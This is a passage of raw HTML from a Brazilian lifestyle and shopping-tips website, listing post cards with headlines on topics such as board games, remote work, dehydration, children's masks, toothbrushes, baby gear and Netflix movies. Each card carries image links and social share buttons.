			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
